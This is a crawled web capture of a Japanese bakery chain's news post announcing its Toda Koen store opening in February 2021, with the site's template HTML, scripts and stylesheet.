

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohanabakerys.com/info/3771668
body_size: 4717
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ベーカリーズキッチン オハナ | Bakerys Kitchen ohana - 戸田公園店オープンのお知らせ</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ベーカリーズキッチンオハナ,パン・サンドイッチ,Bakerys Kitchen ohana" />
<meta name="description" content="埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。" />
<meta property="og:title" content="戸田公園店オープンのお知らせ" />
<meta property="og:image" content="https://cdn.goope.jp/21355/140512141156jfpy.png" />
<meta property="og:site_name" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/21355/190207121426-5c5ba2927e698.ico" />
<link rel="alternate" type="application/rss+xml" title="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?146114-1550220773";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->  
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
    });
</script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98158549-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
    <body id="info" class="smartphone">
        <div id="wrapper" class="bg_slide">
            <div id="wrapper_inner">
            
                    <div class="shop_title">
                            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                            <div class="shop_tel">Tel&nbsp;/&nbsp;0495-71-9087</div>
                    </div>        
    
                    <div class="site_title">
                            <h1 class="site_logo"><a href="https://www.ohanabakerys.com"><img src='//cdn.goope.jp/21355/140512141156jfpy.png' alt='ベーカリーズキッチン オハナ | Bakerys Kitchen ohana' /></a></h1>
                            <div class="site_description site_description_smartphone">埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。</div>
                    </div>        
                
      
              
      <!-- END top -->     
          
        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
            <div class="menubtn">MENU ▼</div>           
            <div id="navi_inner"> 
                <ul>
                    
                    <li><a href="/"  class="navi_top">ホーム</a></li>
                    
                    <li><a href="/info"  class="navi_info active">お知らせ</a><ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-02'>2022-02（4）</a></li>
<li><a href='/info/2022-01'>2022-01（3）</a></li>
<li><a href='/info/2021-09'>2021-09（1）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-05'>2021-05（1）</a></li>
<li><a href='/info/2021-04'>2021-04（1）</a></li>
<li><a href='/info/2021-02'>2021-02（2）</a></li>
<li><a href='/info/2020-12'>2020-12（1）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-05'>2020-05（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（1）</a></li>
<li><a href='/info/2019-05'>2019-05（3）</a></li>
<li><a href='/info/2019-04'>2019-04（2）</a></li>
<li><a href='/info/2019-03'>2019-03（1）</a></li>
<li><a href='/info/2019-02'>2019-02（2）</a></li>
<li><a href='/info/2018-12'>2018-12（5）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-08'>2018-08（3）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-05'>2018-05（2）</a></li>
<li><a href='/info/2017-12'>2017-12（4）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-05'>2017-05（2）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
</ul>
</li>
                    
                    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
                    
                    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
                    
                    <li><a href="/free/shop"  class="navi_free free_147708">SHOP</a></li>
                    
                    <li><a href="/free/recruit"  class="navi_free free_139120">求人情報</a></li>
                    
                    <li><a href="http://www.instagram.com/ohanabakerys/" target="_blank" class="navi_links links_31626">Insta</a></li>
                    
                    <li><a href="http://ja-jp.facebook.com/Sunday-Beach-サンデイビーチ-335448450223366/" target="_blank" class="navi_links links_31624">Sunday Beach | FB</a></li>
                    
                    <li><a href="/pc/melmaga/ohanabakery/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
                                                  
                </ul>
            <br class="clear" />
            </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
        <div class="under_navi"></div>          
      
        <div id="contents">
            <div id="contents_inner">

                <ul class="sub_navi_side">
                      
                                           
                      
                      <ul class="sub_navi">
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-02'>2022-02（4）</a></li>
<li><a href='/info/2022-01'>2022-01（3）</a></li>
<li><a href='/info/2021-09'>2021-09（1）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-05'>2021-05（1）</a></li>
<li><a href='/info/2021-04'>2021-04（1）</a></li>
<li><a href='/info/2021-02'>2021-02（2）</a></li>
<li><a href='/info/2020-12'>2020-12（1）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-05'>2020-05（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（1）</a></li>
<li><a href='/info/2019-05'>2019-05（3）</a></li>
<li><a href='/info/2019-04'>2019-04（2）</a></li>
<li><a href='/info/2019-03'>2019-03（1）</a></li>
<li><a href='/info/2019-02'>2019-02（2）</a></li>
<li><a href='/info/2018-12'>2018-12（5）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-08'>2018-08（3）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-05'>2018-05（2）</a></li>
<li><a href='/info/2017-12'>2017-12（4）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-07'>2017-07（2）</a></li>
<li><a href='/info/2017-05'>2017-05（2）</a></li>
<li><a href='/info/2017-04'>2017-04（5）</a></li>
</ul>
                     
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                                                    
                </ul>    

        <!-- メイン部分ここから -->
        <div id="main">
            <div id="main_inner">
  
    
    <!----------------------------------------------

      ページ：インフォメーション
      ---------------------------------------------->
      
    <h2 class="page_title">お知らせ</h2>
    <div class="info_area">
        <div class="autopagerize_page_element">  
            
            <div class="info ">
                <div class="info_date"> 2021-02-18 12:00:00</div>
                <div class="info_title">
                        <a href="/info/3771668">戸田公園店オープンのお知らせ</a>
                </div>                    
                <div class="info_photo">
                  
                </div>
                <div class="info_body">
                  <p><a href="https://cdn.goope.jp/21355/210218125610-602de55a64c65.png" target="_blank"><img src="https://cdn.goope.jp/21355/210218125610-602de55a64c65_l.jpg" alt="210220ohana-todakoen-OPEN-paper.png" /></a><br /><br />埼玉県本庄市に始まり、東京都、栃木県、千葉県、茨城県において<br />店舗を展開しているベーカリーズキッチンオハナが、<br />このたび、埼玉県内4店舗目、合計で11店舗目となる戸田公園店を<br />2021年2月20日(土)にオープンいたします。<br /><br />スタッフ一同、みなさまのご来店をお待ちしております。<br /><br /><strong style="font-size: 18.6667px;"><span style="text-decoration: underline;">オープン日時　2021年2月20</span></strong><strong style="font-size: 18.6667px;"><span style="text-decoration: underline;">日(日) 11時〜<br /></span></strong><br /><strong><span style="color: #ff6600;">ベーカリーズキッチン オハナ 戸田公園店</span></strong><br />所在地：<br />〒335-0023 埼玉県戸田市本町4-11-14<br />TEL：048-242-3536<br />営業時間：11:00〜20:00<br /><br />
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12942.82799212089!2d139.6779257!3d35.8071258!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xa06fe54cfcdf52bc!2z44OZ44O844Kr44Oq44O844K644Kt44OD44OB44Oz44Kq44OP44OKIOaIuOeUsOWFrOWckuW6lw!5e0!3m2!1sja!2sjp!4v1614078346751!5m2!1sja!2sjp" width="400" height="400" style="border:0;" allowfullscreen="" loading="lazy"></iframe></p>
                </div>
                <br class="clear">       
            </div>
               
        </div>
    </div>
    

    

    

    


    


    


    
    

    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
        <div id="footer_inner">        
    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->
    
    <script type="text/javascript">
    $(document).ready(function(){
    
      var imgs = [];
    
      $(".slideshow_img").each(function(index, element) {
      imgs.push(element.src);
      });
      
      if (imgs.length == 0) {
           imgs = [
          "/img/theme_salon2/salon2_slide_img_23.jpg",
          "/img/theme_salon2/salon2_slide_img_33.jpg", 
          "/img/theme_salon2/salon2_slide_img_13.jpg",                   
          ]; 
      }
     
    //  Initialize Backgound Stretcher
    $('.bg_slide').bgStretcher({
          images:imgs, 
          maxWidth: 1500,
          imageWidth: 1024, 
          imageHeight: 768,
          nextSlideDelay: ,
          slideShowSpeed: 'slow',
          transitionEffect: 'fade',
          sequenceMode: 'normal',
          anchoringImg: 'center center',
          anchoring: 'center center'          
    });
    });
    </script>

<!-- TOPの背景イメージ読み込みのためのスライド画像 // -->
<div class="bgstretcher_img">
  
</div>
                <script type="text/javascript">
                    $(document).ready(function(){
                        $('.top_info_message,.welcome_area_message').jScrollPane();                     
                    });
                </script>


                <div id="welcome_info_area" class="clearfix">
                    <div class="welcome_info_area_inner">
                              <div class="welcome_area">
                                  <h2 class="welcome_area_title">Welcome</h2>
                                  <ul class="welcome_area_message welcome_area_message_smartphone"><li></li></ul>
                              </div>                    
                              <div class="top_info_area">
                                  <h2 class="top_info_title">Information</h2>

                                  <ul class="top_info_message top_info_message_smartphone">
                                      
                                  </ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                

         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        <div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://nonpany.jp/ohana/franchise" target="_blank"><img src="//cdn.goope.jp/21355/230303174930-6401b49a5660f.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.instagram.com/ohanabakerys/"><img src="//cdn.goope.jp/21355/220131113543-61f74affd2d90.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.facebook.com/bakeryskitchenohana/"><img src="//cdn.goope.jp/21355/220203112817-61fb3dc1bf8ec.png" alt="" /></a>
</div>
</div>

                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.20 Tuesday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">1485</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">2366</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">7445002</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/ohanabakery"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   

                    <!-- // コピーライト部分ここから -->   
                    <div id="footer_copyright">    
                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">ベーカリーズキッチンオハナ&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">0495-71-9087</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
                                  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://www.ohanabakerys.com">ベーカリーズキッチンオハナ</a>. All Rights Reserved.
                                  </div>       
                                  <div class="powered powered_smartphone"></div>      
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ohanabakerys.com/style.css?146114-1550220773
body_size: 11284
content:
/* -----------------------------------------

  Goope Style / Salon2

----------------------------------------- */
/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	
	HTML再定義

--------------------------------------- */

html { 
  height:100%; 
  }

body{
    background:#a67c57 url(http://r.goope.jp//img/common_bg/3.jpg) repeat  fixed;
    font:13px  游明朝, "Yu Mincho", 游明朝体, YuMincho, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", HiraMinProN-W3, HGS明朝E, "ＭＳ Ｐ明朝", "MS PMincho", serif;
<!--    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", mei	ryo, "ＭＳ Ｐゴシック"; --!>
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    }
 

html>body #wrapper {
  width: 960px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_salon2/white_09.png);
  background-repeat :repeat;
  } 
	
*html body #wrapper {
  margin: 0 35px;
  background-color: #ffffff;  
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	

/* --- トップページのみ --- */     
body#top div#wrapper {
  width: 100%;
  height:auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: none;  
  background-color: #65411f;
  } 
/* --- トップページのみ --- */   	 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 35px;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0 auto;
  width: 100%;
  padding-bottom: 0px;
  }  
body#top div#contents_inner {
  margin: 0;
  }    		
/* --- トップページのみ --- */       		
	
div#header_inner {
  margin: 0;
  }	

div#main {
  float:right;
	}

/* --- Main float none area--- */  
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  float: none;
  }	
/* --- Main float none area--- */   
	
/* --- トップページのみ --- */   
body#top div#main {
  float: none;
  }
/* --- トップページのみ --- */   	
	
#main_inner {
  margin: 0;
  }	
  
.navi_parts_detail {
  text-align: left;
  }  

.rslides {
  display: none;
  }
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #43260a;
	text-decoration: none;
	}
	
a:visited {
	color: #43260a;
	text-decoration: none;
	}
  	
a:hover {
	color: #b1a185;
	text-decoration: none;
	}
	
a:active {
	color: #43260a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    width:960px;
    position:relative;
    top:10px;
    margin:0 auto;
    text-align:right;
    }


.shop_rss {
    margin:3px 35px 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    color:#43260a;
    margin:2px 0 0 6px;
    font-size:13px;
    letter-spacing:0.1em;
    float:right;
    display:none;
    }


/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #43260a;
  font-size: 25px;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 0 -225px;
  _margin: 0;
  padding: 0 0 60px 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 !important;
  }  
 /* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 20px 0;
  padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin-bottom: 55px;    
  background-repeat :repeat;  
  }   
  
html>body #navi {
  background-image: url(/img/theme_salon2/brown_09.png);
  background: #43260a;		
  } 
	
*html body #navi {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/brown_09.png', sizingMethod='scale');
  }  

/* --- トップページのみ --- */    
body#top #navi {
  width: 100%;
  position: static;
  margin: 0; 
  _position: absolute;/*IE6対策*/
  }	
/* --- トップページのみ --- */   

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
  }     
	
#navi_inner ul {
  list-style-type: none;
  padding: 12px 0 0;
  margin: 0 10px;
  line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
  } 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
  }		

#navi_inner ul li a {
  display: block;
  padding: 0 10px 0;
  color: #e2dcd3;
  font-size: 12px;
  text-decoration: none;
  }
								
#navi_inner ul li a:hover {
  color: #ffffff;
  }

html>body #navi ul li .active {
  color: #ffffff;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 12px;
  width: 200px;
  position: relative;
  padding: 0;
  top: 100px;
  }
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  
  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 0 15px 8px 15px;
  display: block;
  color: #43260a;
  font-weight: bold;
  text-decoration: underline;
  } 
  
ul.sub_navi_side li a:hover {
  color: #b1a185;
  }  
	
/* フリーページナビゲーション用 */
	
.free_area {
  }	

body .site_title {
  width: 960px;
  margin: 0 auto ;
  *margin: -20px auto 0; /* IE6,IE7のみ */
  text-align: center;
  padding: 10px 0 30px 0;   
  background-repeat : repeat;
  }        

html>body .site_title {
  background-image: url(/img/theme_salon2/white_09.png);
  } 
	
*html body .site_title {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	  

/* --- トップページのみ --- */    	
body#top .site_title {
  width: 100%;  
  }	
/* --- トップページのみ --- */	
  
h1.site_logo {
  width: 960px;
  margin: 0 auto;
  font-weight: bold;
  font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 10px 0 5px 0;	
  }
	
.site_description {
    width:960px;
    color:#43260a;
    letter-spacing:0.1em;
    margin:0 auto;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    display:none;
    }
  	

body#top .under_navi {
  padding-bottom: 300px;
  }		
  
h1.site_logo a:visited {
  text-decoration: underline;
  }
  	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  } 
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

#sidebar {
  width: 960px;
  margin: 0 auto;
  }

#sidebar_inner {
  margin: 0 35px;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 50px 0 0;
  padding: 20px 0;  
  float: left;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  float: left;
  margin: 0 20px 0 0; 
  } 		

/* today */
.today_area {
    margin:20px 40px 20px 0;
    font-size:12px;
    padding:0 40px 0 0;
    float:left;
    height:140px;
    color:#ffffff;
    border-right:1px solid #464646;
    display:none;
    }

  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
  text-decoration: underline;
  }
	
.today_area a:hover {
  text-decoration: underline;
  }
        	
.today_area a:active {
  text-decoration: underline;
  }    

.today_title {
  font-weight: bolder;
  }

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
  }
	
.today_schedule a {
  color: #ffffff;
  }
	
/* カウンター */

.counter_area {
    float:left;
    margin:20px 40px 20px 0;
    padding:0 40px 0 0;
    height:140px;
    border-right:1px solid #464646;
    color:#ffffff;
    display:none;
    }


.counter_title {
  font-size: 12px;
  font-weight: bolder;
  margin-bottom: 10px;
  }
		
.counter_today {
  margin: 0 0 7px 1px;
  }
	
.counter_today span.num {
  font-weight: bolder;
  }
	
.counter_yesterday {
  margin: 0 0 7px 1px;
  }
	
.counter_yesterday span.num {
  font-weight: bolder;
  }
	
.counter_total {
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
  font-weight: bolder;
  }	

/* QRコード */

.qr_area {
    float:left !important;
    margin:20px 40px 20px 0 !important;
    padding:0 40px 0 0 !important;
    height:140px !important;
    border-right:1px solid #464646 !important;
    display:none;
    }


.qr_title {
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: bolder;
  }

.qr_img {
  }

/* --------------------------------------
	フッター
--------------------------------------- */

html>body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-image: url(/img/theme_salon2/brown_08.png);
  background-repeat: repeat;
  } 
	
*html body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-repeat :repeat;
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/brown_08.png', sizingMethod='scale');
  }	
  
/* --- トップページのみ --- */ 
html>body#top #footer {
  width: 100%;
  }	
*html body#top #footer {
  width: 100%;
  }	
/* --- トップページのみ --- */ 
	
div#footer_copyright {
  width: 100%;
  height: 40px;
  background-color: #43260a;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 35px;
    float:left;
    font-size:12px;
    }


.powered {
    margin:10px 35px;
    float:right;
    font-size:12px;
    display:none;
    }

    
.powered a:link,
.copyright a:link {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:hover,
.copyright a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  color: #ffffff;
  text-decoration: underline;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

/* --トップ以外のwelcomeエリアを見えなくする-- */
body#info #welcome_info_area , 	  
body#photo #welcome_info_area , 	 
body#menu #welcome_info_area , 	
body#calendar #welcome_info_area , 	   
body#about #welcome_info_area ,
body#contact #welcome_info_area , 	  
body#coupon #welcome_info_area , 	
body#reservation #welcome_info_area , 	
body#free #welcome_info_area  {
  display: none;
  }  

#welcome_info_area {
  color: #ffffff;
  width: 100%;
  line-height: 17px;
  padding-top: 20px;  	
  }
  
.welcome_info_area_inner {
  width: 960px;
  margin: 0 auto;    
  }  

.welcome_area {
  height: 100px;
  width: 410px;  
  float: left;
  margin-left: 35px;
  padding: 0 0 0 0;    
  } 
  
.welcome_area_title {
  font-size: 17px;
  font-weight: normal;
  margin: 0 0 10px 0;
  }
		
.welcome_area_message {
  font-size: 11px;
  height: 50px;
  }
	
.top_info_area {
  float: right;
  width: 410px;  
  margin-right: 35px;  
  list-style-type: none;
  }
	
.top_info_title {
  font-size: 17px;
  font-weight: normal;
  padding: 0 0 0 0;
  margin: 0 0 10px 0;
  text-align: left;	
  }
	
.top_info_message {
  font-size: 11px;
  height: 50px;
  }	
	
.top_info_message li a {
  color: #ffffff;
  font-size: 11px;
  margin: 0 0 5px 0;
  text-decoration: underline;	
  }
		
.top_info_date{
  margin-right: 10px;	
  }		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.info {
  width: 650px;
  padding:0 1px;  
  margin: 0 0 25px 0;
  }
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  color: #43260a;
  font-size: 12px;
  margin: 0 0 4px 0;
  padding: 0 1px 0 1px;
  }
	
.info_title {
  padding: 0;
  font-size: 17px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  }
	
.info_body {
  color: #000000;
  padding: 0 1px 30px 1px;
  border-bottom: 1px dotted #5c4229; 
  }

.info_area a:hover {
  text-decoration: underline;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
    color: #43260a;
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
